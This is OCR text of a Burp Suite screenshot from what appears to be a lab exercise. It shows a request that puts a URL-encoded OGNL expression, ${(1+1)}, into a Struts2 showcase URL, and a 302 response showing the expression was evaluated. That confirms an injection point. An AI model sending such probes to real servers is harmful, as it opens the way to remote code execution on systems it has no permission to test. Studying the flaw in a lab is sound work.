 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: http://target.yijinglab.com:55449 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /struts2-showcase/ %24%7b%28%31%2b%31%29%7d /actionChain1.action
HTTP/1.1
2 Host: target.yijinglab.com:55449
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie : JSESSIONID =eybcn3oxomm21bud50p2ixf9o
9 Connection : close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Location : /struts2-showcase/2/register2.action
3 Content-Length : 0
4 Date : Tue, 16 Jan 2024 02:25:03 GMT
5 Connection : close
6
7
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 4
Done 140 bytes | 919 millis